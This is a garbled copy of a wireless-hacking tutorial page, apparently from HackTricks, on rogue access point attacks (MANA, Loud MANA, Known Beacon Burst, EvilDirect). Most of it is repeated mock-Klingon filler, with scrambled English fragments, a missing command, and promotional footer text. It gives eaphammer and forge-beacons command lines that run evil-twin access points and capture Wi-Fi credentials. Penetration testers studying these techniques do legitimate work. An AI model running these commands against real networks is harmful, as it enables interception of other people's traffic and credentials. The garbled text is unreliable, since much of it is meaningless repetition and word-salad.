vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv **'oH
./eaphammer -i wlan0 --cloaking full --mana --mac-whitelist whitelist.txt [--captive-portal] [--auth wpa-psk --creds]
Loud MANA
Loud MANA attack attack is an advanced strategy for when devices do not use directed probing or when their Preferred Network Lists (PNL) are unknown to the attacker. It operates on the principle that devices in the same area are likely to share some network names in their PNLs. Instead of responding selectively, this attack broadcasts probe responses for every network name (ESSID) found in the combined PNLs of all observed devices. This broad approach increases the chance of a device recognizing a familiar network and attempting to connect to the rogue Access Point (AP).
./eaphammer -i wlan0 --cloaking full --mana --loud [--captive-portal] [--auth wpa-psk --creds]
tlhIngan Hol
Loud MANA attack jatlhbe'chugh, Known Beacon attack vItlhutlh. **vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlhutlh'e' vItlh
./eaphammer -i wlan0 --mana [--loud] --known-beacons --known-ssids-file wordlist.txt [--captive-portal] [--auth wpa-psk --creds]
Qa'vIn Beacon Burst tIq
Qa'vIn Beacon Burst tIq beacon frames ESSID listed in a file rapid-fire broadcasting 'ej fake networks devices connecting to the rogue AP MANA attack combined with likelihood devices' network selection mechanisms overwhelm speed and volume leverage technique enhancing dense environment creates greatly involves Known Beacon Burst attack.
# transmit a burst of 5 forged beacon packets for each entry in list
./forge-beacons -i wlan1 \
--bssid de:ad:be:ef:13:37 \
--known-essids-file known-s.txt \
--dst-addr 11:22:33:11:22:33 \
--burst-count 5
WI-FI Direct
WI-FI Direct vItlhutlh devices toDvam directly link using WI-FI without traditional wireless access point. vItlhutlh capability IoT devices, printers televisions, facilitating device-to-device communication. WI-FI Direct notable feature vItlhutlh device takes access point role, known group owner, manage connection.
WI-FI Direct connections security established WI-FI Protected Setup (WPS), supports several methods secure pairing, including:
- Push-Button Configuration (PBC)
- PIN entry
- Near-Field Communication (NFC)
methods, particularly PIN entry, susceptible vulnerabilities WPS traditional WI-FI networks, making targets attack vectors similar.
EvilDirect Hijacking
EvilDirect Hijacking attack specific WI-FI Direct. mirrors concept Evil Twin attack targets WI-FI Direct connections. In scenario, attacker impersonates legitimate group owner aim deceiving devices connecting malicious entity. method executed tools airbase-ng specifying channel, ESSID, MAC address impersonated device:
References
- https://posts.specterops.io/modern-wireless-attacks-pt-i-basic-rogue-ap-theory-evil-twin-and-karma-attacks-35a8571550ee
- https://posts.specterops.io/modern-wireless-attacks-pt-ii-mana-and-known-beacon-attacks-97a359d385f9
- https://posts.specterops.io/modern-wireless-tradecraft-pt-iii-management-frame-access-control-lists-mfacls-22ca7f314a38
- https://posts.specterops.io/modern-wireless-tradecraft-pt-iv-tradecraft-and-detection-d1a95da4bb4d
- https://github.com/gdssecurity/Whitepapers/blob/master/GDS%20Labs%20-%20Identifying%20Rogue%20Access%20Point%20Attacks%20Using%20Probe%20Response%20Patterns%20and%20Signal%20Strength.pdf
- http://solstice.sh/wireless/eaphammer/2019/09/10/eap-downgrade-attacks/
- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/
- https://medium.com/hacking-info-sec/ataque-clientless-a-wpa-wpa2-usando-pmkid-1147d72f464d
- https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-(Offline-WPS-Attack)
- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/
TODO: Take a look to https://github.com/wifiphisher/wifiphisher (login con facebook e imitacionde WPA en captive portals)

Join HackenProof Discord server to communicate with experienced hackers and bug bounty hunters!
Hacking Insights
Engage with content that delves into the thrill and challenges of hacking
Real-Time Hack News
Keep up-to-date with fast-paced hacking world through real-time news and insights
Latest Announcements
Stay informed with the newest bug bounties launching and crucial platform updates
Join us on Discord and start collaborating with top hackers today!
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.